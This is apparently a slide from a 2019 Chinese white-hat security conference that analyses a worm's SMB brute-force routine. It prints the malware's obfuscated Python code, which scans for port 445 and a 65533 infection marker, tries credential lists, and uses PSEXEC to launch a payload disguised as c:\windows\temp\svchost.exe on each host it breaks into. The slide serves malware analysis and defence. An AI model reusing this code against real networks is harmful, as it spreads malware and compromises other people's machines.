 暴力破解SMB服务
2019补天白帽大会
HACK FOR SECURITY
调用scansmb函数、scan2函数检测目标主机是否开放445、65533
端口，如果未感染则对其进行暴破。
def scan2(ip, p):
    s = jwLverAlJkDWcoKVxuNtBbFQMdCRsH(jwLverAlJkDWcoKVxuNtBbFQMdCRsa, jwLverAlJkDWcoKVxuNtBbFQMdCRsf)
    s.settimeout(jwLverAlJkDWcoKVxuNtBbFQMdCRXS(timeout) if timeout else jwLverAlJkDWcoKVxuNtBbFQMdCRXO)
    try:
        s.connect((ip, p))
        return 1
    except jwLverAlJkDWcoKVxuNtBbFQMdCRXg as e:
        return 0
def validate(ip):
    for u in userlist2:
        for p in passlist:
            if u == '' and p != '':
                continue
            for d in domainlist:
                if PSEXEC(ee2, dl, 'cmd.exe /c c:\\windows\\temp\\svchost.exe', u, p, d).run(ip):
                    print 'SMB Succ!'
                    return
def scansmb(ip, p):
    global semaphore1
    if scan2(ip, 445) == 1:
        if scan2(ip, 65533) == 0:
            print 'exp IP:' + ip
            validate(ip)
    semaphore1.release()
连接世界的暗影